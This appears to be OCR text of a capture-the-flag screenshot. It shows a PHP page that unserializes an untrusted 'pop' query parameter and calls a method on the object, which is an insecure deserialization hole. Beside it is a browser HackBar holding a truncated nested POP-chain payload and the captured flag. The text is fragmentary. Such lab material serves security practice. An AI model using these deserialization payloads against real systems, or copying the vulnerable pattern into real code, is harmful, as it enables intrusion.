 不安全 | eci-2zeeeoa97hcagytdl3gt.cloudeci1.ichunqiu.com/?pop=O:6:"RE1OMX":1:{s:7:"BygUQrE";O:6:"i1hP7t":1:{s:7:...
<?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->GnYMHb($b);
1flag{11a370c6-519d-446b-824c-a51f6b3bc907}w9pigTqgWLyM3cVwEDKg
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://eci-2zeeeoa97hcagytdl3gt.cloudeci1.ichunqiu.com/?pop=O:6:"RE1OMX":1:
{s:7:"BygUQrE";O:6:"i1hP7t":1:{s:7:"KgBLgdZ";O:6:"zXCCeq":1:
{s:7:"kHDgV8H";O:6:"mrh3g1":1:{s:7:"HGD3u9K";O:6:"ZZdOGI":1:
{s:7:"uDi7BnQ";O:6:"lIXb4K":1:{s:7:"FDe36Ig";O:6:"YSLwLa":1:{s:7:"evVcu96";O:6:"pWbYui":1:
{s:7:"GUCdYot";O:6:"VRRnow":1:{s:7:"mL2xGAo";O:6:"EfGhMk":1:
{s:7:"sqrYYeP";O:6:"F14Wdc":1:{s:7:"xOYcGSr";O:6:"skPn09":1:
{s:7:"VHYeGXw";O:6:"o4pImn":1:{s:7:"gvYGwaB";O:6:"ZzeOOG":1:
{s:7:"ONuahAZ";O:6:"gI55Lg":1:{s:7:"W6uBBDs";O:6:"VADeL8":1:
{s:7:"C24Rp7S";O:6:"nrpCQU":1:{s:7:"qXmg5Al";O:6:"hI3aY9":1: